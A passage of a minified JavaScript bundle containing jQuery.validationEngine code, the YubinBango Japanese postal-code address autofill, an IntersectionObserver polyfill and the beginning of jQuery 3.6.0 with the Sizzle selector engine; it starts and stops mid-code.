i&&-1!=i.indexOf(":")&&(c=i.substring(i.indexOf(":")+1),i=i.substring(0,i.indexOf(":")),-1!=c.indexOf(",")&&(r=c.substring(c.indexOf(",")+1),c=c.substring(0,c.indexOf(",")),p=parseInt(r),isNaN(p)&&(p=0)),u=parseInt(c),isNaN(c)&&(c=0)),i){default:case"topRight":n+=a+s-27,l+=o;break;case"topLeft":l+=o,n+=a;break;case"centerRight":l=o+4,n=a+e.outerWidth(!(d=0))+5;break;case"centerLeft":n=a-(t.width()+2),l=o+4,d=0;break;case"bottomLeft":l=o+e.height()+5,d=0,n=a;break;case"bottomRight":n=a+s-27,l=o+e.height()+5,d=0;break;case"inline":d=l=n=0}return{callerTopPosition:(l+=p)+"px",callerleftPosition:(n+=u)+"px",marginTopSize:d+"px"}},_saveOptions:function(e,t){x.validationEngineLanguage?i=x.validationEngineLanguage.allRules:x.error("jQuery.validationEngine rules are not loaded, plz add localization files to the page"),x.validationEngine.defaults.allrules=i;var i=x.extend(!0,{},x.validationEngine.defaults,t);return e.data("jqv",i),i},_getClassName:function(e){if(e)return e.replace(/:/g,"_").replace(/\./g,"_")},_jqSelector:function(e){return e.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,"\\$1")},_condRequired:function(e,t,i,n){for(var r,s=i+1;s<t.length;s++)if((r=jQuery("#"+t[s]).first()).length&&null==T._required(r,["required"],0,n,!0))return T._required(e,["required"],0,n)},_submitButtonClick:function(e){var t=x(this);t.closest("form, .validationEngineContainer").data("jqv_submitButton",t.attr("id"))}},x.fn.validationEngine=function(e){var t=x(this);return t[0]?"string"==typeof e&&"_"!=e.charAt(0)&&T[e]?("showPrompt"!=e&&"hide"!=e&&"hideAll"!=e&&T.init.apply(t),T[e].apply(t,Array.prototype.slice.call(arguments,1))):"object"!=b(e)&&e?void x.error("Method "+e+" does not exist in jQuery.validationEngine"):(T.init.apply(t,arguments),T.attach.apply(t)):t},x.validationEngine={fieldIdCounter:0,defaults:{validationEventTrigger:"blur",scroll:!0,focusFirstField:!0,showPrompts:!0,validateNonVisibleFields:!1,ignoreFieldsWithClass:"ignoreMe",promptPosition:"topRight",bindMethod:"bind",inlineAjax:!1,ajaxFormValidation:!1,ajaxFormValidationURL:!1,ajaxFormValidationMethod:"get",onAjaxFormComplete:x.noop,onBeforeAjaxFormValidation:x.noop,onValidationComplete:!1,doNotShowAllErrosOnSubmit:!1,custom_error_messages:{},binded:!0,notEmpty:!1,showArrow:!0,showArrowOnRadioAndCheckbox:!1,isError:!1,maxErrorsPerField:!1,ajaxValidCache:{},autoPositionUpdate:!1,InvalidFields:[],onFieldSuccess:!1,onFieldFailure:!1,onSuccess:!1,onFailure:!1,validateAttribute:"class",addSuccessCssClassToField:"",addFailureCssClassToField:"",autoHidePrompt:!1,autoHideDelay:1e4,fadeDuration:300,prettySelect:!1,addPromptClass:"",usePrefix:"",useSuffix:"",showOneMessage:!1}},x(function(){x.validationEngine.defaults.promptPosition=T.isRTL()?"topLeft":"topRight"})},{}],9:[function(e,t,i){"use strict";var n,s=[],r=(!function(e){function t(e,t){void 0===e&&(e=""),this.URL="https://yubinbango.github.io/yubinbango-data/data",this.g=[null,"北海道","青森県","岩手県","宮城県","秋田県","山形県","福島県","茨城県","栃木県","群馬県","埼玉県","千葉県","東京都","神奈川県","新潟県","富山県","石川県","福井県","山梨県","長野県","岐阜県","静岡県","愛知県","三重県","滋賀県","京都府","大阪府","兵庫県","奈良県","和歌山県","鳥取県","島根県","岡山県","広島県","山口県","徳島県","香川県","愛媛県","高知県","福岡県","佐賀県","長崎県","熊本県","大分県","宮崎県","鹿児島県","沖縄県"],e&&(e=e.replace(/[０-９]/g,function(e){return String.fromCharCode(e.charCodeAt(0)-65248)}).match(/\d/g).join(""),(e=this.h(e))?this.i(e,t):t(this.j()))}t.prototype.h=function(e){if(7===e.length)return e},t.prototype.j=function(e,t,i,n,r){return{k:e=void 0===e?"":e,region:t=void 0===t?"":t,l:i=void 0===i?"":i,m:n=void 0===n?"":n,o:r=void 0===r?"":r}},t.prototype.p=function(e){return e&&e[0]&&e[1]?this.j(e[0],this.g[e[0]],e[1],e[2],e[3]):this.j()},t.prototype.q=function(e,t){window.$yubin=function(e){return t(e)};var i=document.createElement("script");i.setAttribute("type","text/javascript"),i.setAttribute("charset","UTF-8"),i.setAttribute("src",e),document.head.appendChild(i)},t.prototype.i=function(t,i){var n=this,r=t.substr(0,3);return r in s&&t in s[r]?i(this.p(s[r][t])):void this.q(this.URL+"/"+r+".js",function(e){return s[r]=e,i(n.p(e[t]))})},e.Core=t}(n=n||{}),["Japan","JP","JPN","JAPAN"]),a=["p-region-id","p-region","p-locality","p-street-address","p-extended-address"];!function(n){function i(){this.s()}i.prototype.s=function(){var t=this,e=document.querySelectorAll(".h-adr");[].map.call(e,function(e){t.t(e)&&(e=e.querySelectorAll(".p-postal-code"))[e.length-1].addEventListener("keyup",function(e){i.prototype.u(t.v(e.target.parentNode))},!1)})},i.prototype.v=function(e){return"FORM"===e.tagName||e.classList.contains("h-adr")?e:this.v(e.parentNode)},i.prototype.t=function(e){e=e.querySelector(".p-country-name");return[e.innerHTML,e.value].some(function(e){return 0<=r.indexOf(e)})},i.prototype.u=function(t){var i=this,e=t.querySelectorAll(".p-postal-code");new n.Core(this.A(e),function(e){return i.B(t,e)})},i.prototype.A=function(e){return[].map.call(e,function(e){return e.value}).reduce(function(e,t){return e+t})},i.prototype.B=function(i,n){[this.C,this.D].map(function(t){return a.map(function(e){return t(e,i,n)})})},i.prototype.C=function(e,t,i){i&&(i=t.querySelectorAll("."+e),[].map.call(i,function(e){return e.value=""}))},i.prototype.D=function(t,e,i){var n={"p-region-id":i.k,"p-region":i.region,"p-locality":i.l,"p-street-address":i.m,"p-extended-address":i.o},i=e.querySelectorAll("."+t);[].map.call(i,function(e){return e.value+=n[t]||""})},n.MicroformatDom=i}(n=n||{}),document.addEventListener("DOMContentLoaded",function(){new n.MicroformatDom},!1)},{}],10:[function(e,t,i){!function(){"use strict";var u,t;function l(e){this.time=e.time,this.target=e.target,this.rootBounds=e.rootBounds,this.boundingClientRect=e.boundingClientRect,this.intersectionRect=e.intersectionRect||r(),this.isIntersecting=!!e.intersectionRect;var e=this.boundingClientRect,e=e.width*e.height,t=this.intersectionRect,t=t.width*t.height;this.intersectionRatio=e?Number((t/e).toFixed(4)):this.isIntersecting?1:0}function e(e,t){var i,n,r,t=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(t.root&&1!=t.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=(i=this._checkForIntersections.bind(this),n=this.THROTTLE_TIMEOUT,r=null,function(){r=r||setTimeout(function(){i(),r=null},n)}),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(t.rootMargin),this.thresholds=this._initThresholds(t.threshold),this.root=t.root||null,this.rootMargin=this._rootMarginValues.map(function(e){return e.value+e.unit}).join(" ")}function i(e,t,i,n){"function"==typeof e.addEventListener?e.addEventListener(t,i,n||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,i)}function n(e,t,i,n){"function"==typeof e.removeEventListener?e.removeEventListener(t,i,n||!1):"function"==typeof e.detatchEvent&&e.detatchEvent("on"+t,i)}function p(e){var t;try{t=e.getBoundingClientRect()}catch(e){}return t?t.width&&t.height?t:{top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}:r()}function r(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}function s(e,t){for(var i=t;i;){if(i==e)return!0;i=f(i)}return!1}function f(e){e=e.parentNode;return e&&11==e.nodeType&&e.host?e.host:e&&e.assignedSlot?e.assignedSlot.parentNode:e}"object"==typeof window&&("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype?"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return 0<this.intersectionRatio}}):(u=window.document,t=[],e.prototype.THROTTLE_TIMEOUT=100,e.prototype.POLL_INTERVAL=null,e.prototype.USE_MUTATION_OBSERVER=!0,e.prototype.observe=function(t){var e=this._observationTargets.some(function(e){return e.element==t});if(!e){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},e.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter(function(e){return e.element!=t}),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},e.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},e.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},e.prototype._initThresholds=function(e){e=e||[0];return(e=Array.isArray(e)?e:[e]).sort().filter(function(e,t,i){if("number"!=typeof e||isNaN(e)||e<0||1<e)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==i[t-1]})},e.prototype._parseRootMargin=function(e){e=(e||"0px").split(/\s+/).map(function(e){e=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(e)return{value:parseFloat(e[1]),unit:e[2]};throw new Error("rootMargin must be specified in pixels or percent")});return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},e.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(i(window,"resize",this._checkForIntersections,!0),i(u,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in window&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(u,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},e.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,n(window,"resize",this._checkForIntersections,!0),n(u,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},e.prototype._checkForIntersections=function(){var a=this._rootIsInDom(),o=a?this._getRootRect():r();this._observationTargets.forEach(function(e){var t=e.element,i=p(t),n=this._rootContainsTarget(t),r=e.entry,s=a&&n&&this._computeTargetAndRootIntersection(t,o),e=e.entry=new l({time:window.performance&&performance.now&&performance.now(),target:t,boundingClientRect:i,rootBounds:o,intersectionRect:s});r?a&&n?this._hasCrossedThreshold(r,e)&&this._queuedEntries.push(e):r&&r.isIntersecting&&this._queuedEntries.push(e):this._queuedEntries.push(e)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},e.prototype._computeTargetAndRootIntersection=function(e,t){if("none"!=window.getComputedStyle(e).display){for(var i,n,r,s,a=p(e),o=f(e),l=!1;!l;){var d=null,c=1==o.nodeType?window.getComputedStyle(o):{};if("none"==c.display)return;if(o==this.root||o==u?(l=!0,d=t):o!=u.body&&o!=u.documentElement&&"visible"!=c.overflow&&(d=p(o)),d&&(c=d,d=a,s=r=n=i=void 0,i=Math.max(c.top,d.top),n=Math.min(c.bottom,d.bottom),r=Math.max(c.left,d.left),c=Math.min(c.right,d.right),s=n-i,!(a=0<=(d=c-r)&&0<=s&&{top:i,bottom:n,left:r,right:c,width:d,height:s})))break;o=f(o)}return a}},e.prototype._getRootRect=function(){var e,t;return t=this.root?p(this.root):(t=u.documentElement,e=u.body,{top:0,left:0,right:t.clientWidth||e.clientWidth,width:t.clientWidth||e.clientWidth,bottom:t.clientHeight||e.clientHeight,height:t.clientHeight||e.clientHeight}),this._expandRectByRootMargin(t)},e.prototype._expandRectByRootMargin=function(i){var e=this._rootMarginValues.map(function(e,t){return"px"==e.unit?e.value:e.value*(t%2?i.width:i.height)/100}),e={top:i.top-e[0],right:i.right+e[1],bottom:i.bottom+e[2],left:i.left-e[3]};return e.width=e.right-e.left,e.height=e.bottom-e.top,e},e.prototype._hasCrossedThreshold=function(e,t){var i=e&&e.isIntersecting?e.intersectionRatio||0:-1,n=t.isIntersecting?t.intersectionRatio||0:-1;if(i!==n)for(var r=0;r<this.thresholds.length;r++){var s=this.thresholds[r];if(s==i||s==n||s<i!=s<n)return!0}},e.prototype._rootIsInDom=function(){return!this.root||s(u,this.root)},e.prototype._rootContainsTarget=function(e){return s(this.root||u,e)},e.prototype._registerInstance=function(){t.indexOf(this)<0&&t.push(this)},e.prototype._unregisterInstance=function(){var e=t.indexOf(this);-1!=e&&t.splice(e,1)},window.IntersectionObserver=e,window.IntersectionObserverEntry=l))}()},{}],11:[function(e,i,t){
/*!
 * jQuery JavaScript Library v3.6.0
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2021-03-02T17:08Z
 */
!function(e,t){"use strict";"object"==typeof i&&"object"==typeof i.exports?i.exports=e.document?t(e,!0):function(e){if(e.document)return t(e);throw new Error("jQuery requires a window with a document")}:t(e)}("undefined"!=typeof window?window:this,function(x,_){"use strict";function y(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item}function m(e){return null!=e&&e===e.window}var t=[],j=Object.getPrototypeOf,o=t.slice,I=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},q=t.push,N=t.indexOf,H={},R=H.toString,B=H.hasOwnProperty,W=B.toString,G=W.call(Object),v={},T=x.document,X={type:!0,src:!0,nonce:!0,noModule:!0};function V(e,t,i){var n,r,s=(i=i||T).createElement("script");if(s.text=e,t)for(n in X)(r=t[n]||t.getAttribute&&t.getAttribute(n))&&s.setAttribute(n,r);i.head.appendChild(s).parentNode.removeChild(s)}function h(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?H[R.call(e)]||"object":typeof e}var C=function(e,t){return new C.fn.init(e,t)};function Y(e){var t=!!e&&"length"in e&&e.length,i=h(e);return!y(e)&&!m(e)&&("array"===i||0===t||"number"==typeof t&&0<t&&t-1 in e)}C.fn=C.prototype={jquery:"3.6.0",constructor:C,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){e=C.merge(this.constructor(),e);return e.prevObject=this,e},each:function(e){return C.each(this,e)},map:function(i){return this.pushStack(C.map(this,function(e,t){return i.call(e,t,e)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(C.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(C.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:q,sort:t.sort,splice:t.splice},C.extend=C.fn.extend=function(){var e,t,i,n,r,s=arguments[0]||{},a=1,o=arguments.length,l=!1;for("boolean"==typeof s&&(l=s,s=arguments[a]||{},a++),"object"==typeof s||y(s)||(s={}),a===o&&(s=this,a--);a<o;a++)if(null!=(e=arguments[a]))for(t in e)i=e[t],"__proto__"!==t&&s!==i&&(l&&i&&(C.isPlainObject(i)||(n=Array.isArray(i)))?(r=s[t],r=n&&!Array.isArray(r)?[]:n||C.isPlainObject(r)?r:{},n=!1,s[t]=C.extend(l,r,i)):void 0!==i&&(s[t]=i));return s},C.extend({expando:"jQuery"+("3.6.0"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){return!(!e||"[object Object]"!==R.call(e))&&(!(e=j(e))||"function"==typeof(e=B.call(e,"constructor")&&e.constructor)&&W.call(e)===G)},isEmptyObject:function(e){for(var t in e)return!1;return!0},globalEval:function(e,t,i){V(e,{nonce:t&&t.nonce},i)},each:function(e,t){var i,n=0;if(Y(e))for(i=e.length;n<i&&!1!==t.call(e[n],n,e[n]);n++);else for(n in e)if(!1===t.call(e[n],n,e[n]))break;return e},makeArray:function(e,t){t=t||[];return null!=e&&(Y(Object(e))?C.merge(t,"string"==typeof e?[e]:e):q.call(t,e)),t},inArray:function(e,t,i){return null==t?-1:N.call(t,e,i)},merge:function(e,t){for(var i=+t.length,n=0,r=e.length;n<i;n++)e[r++]=t[n];return e.length=r,e},grep:function(e,t,i){for(var n=[],r=0,s=e.length,a=!i;r<s;r++)!t(e[r],r)!=a&&n.push(e[r]);return n},map:function(e,t,i){var n,r,s=0,a=[];if(Y(e))for(n=e.length;s<n;s++)null!=(r=t(e[s],s,i))&&a.push(r);else for(s in e)null!=(r=t(e[s],s,i))&&a.push(r);return I(a)},guid:1,support:v}),"function"==typeof Symbol&&(C.fn[Symbol.iterator]=t[Symbol.iterator]),C.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){H["[object "+t+"]"]=t.toLowerCase()});function n(e,t,i){for(var n=[],r=void 0!==i;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&C(e).is(i))break;n.push(e)}return n}function U(e,t){for(var i=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&i.push(e);return i}var e=
/*!
 * Sizzle CSS Selector Engine v2.3.6
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://js.foundation/
 *
 * Date: 2021-02-16
 */
function(_){function u(e,t){return e="0x"+e.slice(1)-65536,t||(e<0?String.fromCharCode(65536+e):String.fromCharCode(e>>10|55296,1023&e|56320))}function j(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}function I(){T()}var e,p,b,s,q,f,N,H,x,l,d,T,C,i,S,h,n,r,m,E="sizzle"+ +new Date,c=_.document,k=0,R=0,B=F(),W=F(),G=F(),v=F(),X=function(e,t){return e===t&&(d=!0),0},V={}.hasOwnProperty,t=[],Y=t.pop,U=t.push,$=t.push,Q=t.slice,y=function(e,t){for(var i=0,n=e.length;i<n;i++)if(e[i]===t)return i;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",a="[\\x20\\t\\r\\n\\f]",o="(?:\\\\[\\da-fA-F]{1,6}"+a+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",J="\\["+a+"*("+o+")(?:"+a+"*([*^$|!~]?=)"+a+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+o+"))|)"+a+"*\\]",Z=":("+o+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+J+")*)|.*)\\)|)",ee=new RegExp(a+"+","g"),g=new RegExp("^"+a+"+|((?:^|[^\\\\])(?:\\\\.)*)"+a+"+$","g"),te=new RegExp("^"+a+"*,"+a+"*"),ie=new RegExp("^"+a+"*([>+~]|"+a+")"+a+"*"),ne=new RegExp(a+"|>"),re=new RegExp(Z),se=new RegExp("^"+o+"$"),w={ID:new RegExp("^#("+o+")"),CLASS:new RegExp("^\\.("+o+")"),TAG:new RegExp("^("+o+"|[*])"),ATTR:new RegExp("^"+J),PSEUDO:new RegExp("^"+Z),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+a+"*(even|odd|(([+-]|)(\\d*)n|)"+a+"*(?:([+-]|)"+a+"*(\\d+)|))"+a+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+a+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+a+"*((?:-\\d)?\\d*)"+a+"*\\)|)(?=[^-]|$)","i")},ae=/HTML$/i,oe=/^(?:input|select|textarea|button)$/i,le=/^h\d$/i,M=/^[^{]+\{\s*\[native \w/,de=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ce=/[+~]/,A=new RegExp("\\\\[\\da-fA-F]{1,6}"+a+"?|\\\\([^\\r\\n\\f])","g"),ue=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,pe=ye(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{$.apply(t=Q.call(c.childNodes),c.childNodes),t[c.childNodes.length].nodeType}catch(e){$={apply:t.length?function(e,t){U.apply(e,Q.call(t))}:function(e,t){for(var i=e.length,n=0;e[i++]=t[n++];);e.length=i-1}}}function P(t,e,i,n){var r,s,a,o,l,d,c=e&&e.ownerDocument,u=e?e.nodeType:9;if(i=i||[],"string"!=typeof t||!t||1!==u&&9!==u&&11!==u)return i;if(!n&&(T(e),e=e||C,S)){if(11!==u&&(o=de.exec(t)))if(r=o[1]){if(9===u){if(!(d=e.getElementById(r)))return i;if(d.id===r)return i.push(d),i}else if(c&&(d=c.getElementById(r))&&m(e,d)&&d.id===r)return i.push(d),i}else{if(o[2])return $.apply(i,e.getElementsByTagName(t)),i;if((r=o[3])&&p.getElementsByClassName&&e.getElementsByClassName)return $.apply(i,e.getElementsByClassName(r)),i}if(p.qsa&&!v[t+" "]&&(!h||!h.test(t))&&(1!==u||"object"!==e.nodeName.toLowerCase())){if(d=t,c=e,1===u&&(ne.test(t)||ie.test(t))){for((c=ce.test(t)&&ve(e.parentNode)||e)===e&&p.scope||((a=e.getAttribute("id"))?a=a.replace(ue,j):e.setAttribute("id",a=E)),s=(l=f(t)).length;s--;)l[s]=(a?"#"+a:":scope")+" "+z(l[s]);d=l.join(",")}try{return $.apply(i,c.querySelectorAll(d)),i}catch(e){v(t,!0)}finally{a===E&&e.removeAttribute("id")}}}return H(t.replace(g,"$1"),e,i,n)}function F(){var i=[];function n(e,t){return i.push(e+" ")>b.cacheLength&&delete n[i.shift()],n[e+" "]=t}return n}function O(e){return e[E]=!0,e}function D(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function fe(e,t){for(var i=e.split("|"),n=i.length;n--;)b.attrHandle[i[n]]=t}function he(e,t){var i=t&&e,n=i&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(n)return n;if(i)for(;i=i.nextSibling;)if(i===t)return-1;return e?1:-1}function me(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&pe(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function L(a){return O(function(s){return s=+s,O(function(e,t){for(var i,n=a([],e.length,s),r=n.length;r--;)e[i=n[r]]&&(e[i]=!(t[i]=e[i]))})})}function ve(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in p=P.support={},q=P.isXML=function(e){var t=e&&e.namespaceURI,e=e&&(e.ownerDocument||e).documentElement;return!ae.test(t||e&&e.nodeName||"HTML")},T=P.setDocument=function(e){var e=e?e.ownerDocument||e:c;return e!=C&&9===e.nodeType&&e.documentElement&&(i=(C=e).documentElement,S=!q(C),c!=C&&(e=C.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",I,!1):e.attachEvent&&e.attachEvent("onunload",I)),p.scope=D(function(e){return i.appendChild(e).appendChild(C.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),p.attributes=D(function(e){return e.className="i",!e.getAttribute("className")}),p.getElementsByTagName=D(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),p.getElementsByClassName=M.test(C.getElementsByClassName),p.getById=D(function(e){return i.appendChild(e).id=E,!C.getElementsByName||!C.getElementsByName(E).length}),p.getById?(b.filter.ID=function(e){var t=e.replace(A,u);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if(void 0!==t.getElementById&&S)return(t=t.getElementById(e))?[t]:[]}):(b.filter.ID=function(e){var t=e.replace(A,u);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}},b.find.ID=function(e,t){if(void 0!==t.getElementById&&S){var i,n,r,s=t.getElementById(e);if(s){if((i=s.getAttributeNode("id"))&&i.value===e)return[s];for(r=t.getElementsByName(e),n=0;s=r[n++];)if((i=s.getAttributeNode("id"))&&i.value===e)return[s]}return[]}}),b.find.TAG=p.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):p.qsa?t.querySelectorAll(e):void 0}:function(e,t){var i,n=[],r=0,s=t.getElementsByTagName(e);if("*"!==e)return s;for(;i=s[r++];)1===i.nodeType&&n.push(i);return n},b.find.CLASS=p.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&S)return t.getElementsByClassName(e)},n=[],h=[],(p.qsa=M.test(C.querySelectorAll))&&(D(function(e){var t;i.appendChild(e).innerHTML="<a id='"+E+"'></a><select id='"+E+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&h.push("[*^$]="+a+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||h.push("\\["+a+"*(?:value|"+K+")"),e.querySelectorAll("[id~="+E+"-]").length||h.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||h.push("\\["+a+"*name"+a+"*="+a+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||h.push(":checked"),e.querySelectorAll("a#"+E+"+*").length||h.push(".#.+[+~]"),e.querySelectorAll("\\\f"),h.push("[\\r\\n\\f]")}),D(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&h.push("name"+a+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&h.push(":enabled",":disabled"),i.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&h.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),h.push(",.*:")})),(p.matchesSelector=M.test(r=i.matches||i.webkitMatchesSelector||i.mozMatchesSelector||i.oMatchesSelector||i.msMatchesSelector))&&D(function(e){p.disconnectedMatch=r.call(e,"*"),r.call(e,"[s!='']:x"),n.push("!=",Z)}),h=h.length&&new RegExp(h.join("|")),n=n.length&&new RegExp(n.join("|")),e=M.test(i.compareDocumentPosition),m=e||M.test(i.contains)?function(e,t){var i=9===e.nodeType?e.documentElement:e,t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(i.contains?i.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},X=e?function(e,t){if(e===t)return d=!0,0;var i=!e.compareDocumentPosition-!t.compareDocumentPosition;return i||(1&(i=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!p.sortDetached&&t.compareDocumentPosition(e)===i?e==C||e.ownerDocument==c&&m(c,e)?-1:t==C||t.ownerDocument==c&&m(c,t)?1:l?y(l,e)-y(l,t):0:4&i?-1:1)}:function(e,t){if(e===t)return d=!0,0;var i,n=0,r=e.parentNode,s=t.parentNode,a=[e],o=[t];if(!r||!s)return e==C?-1:t==C?1:r?-1:s?1:l?y(l,e)-y(l,t):0;if(r===s)return he(e,t);for(i=e;i=i.parentNode;)a.unshift(i);for(i=t;i=i.parentNode;)o.unshift(i);for(;a[n]===o[n];)n++;return n?he(a[n],o[n]):a[n]==c?-1:o[n]==c?1:0}),C},P.matches=function(e,t){return P(e,null,null,t)},P.matchesSelector=function(e,t){if(T(e),p.matchesSelector&&S&&!v[t+" "]&&(!n||!n.test(t))&&(!h||!h.test(t)))try{var i=r.call(e,t);if(i||p.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){v(t,!0)}return 0<P(t,C,null,[e]).length},P.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),m(e,t)},P.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var i=b.attrHandle[t.toLowerCase()],i=i&&V.call(b.attrHandle,t.toLowerCase())?i(e,t,!S):void 0;return void 0!==i?i:p.attributes||!S?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},P.escape=function(e){return(e+"").replace(ue,j)},P.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},P.uniqueSort=function(e){var t,i=[],n=0,r=0;if(d=!p.detectDuplicates,l=!p.sortStable&&e.slice(0),e.sort(X),d){for(;t=e[r++];)t===e[r]&&(n=i.push(r));for(;n--;)e.splice(i[n],1)}return l=null,e},s=P.getText=function(e){var t,i="",n=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)i+=s(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[n++];)i+=s(t);return i},(b=P.selectors={cacheLength:50,createPseudo:O,match:w,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(A,u),e[3]=(e[3]||e[4]||e[5]||"").replace(A,u),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return 